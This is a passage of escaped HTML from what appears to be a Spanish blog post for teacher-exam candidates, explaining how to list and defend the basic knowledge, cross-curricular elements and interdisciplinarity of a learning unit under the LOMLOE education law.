arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, 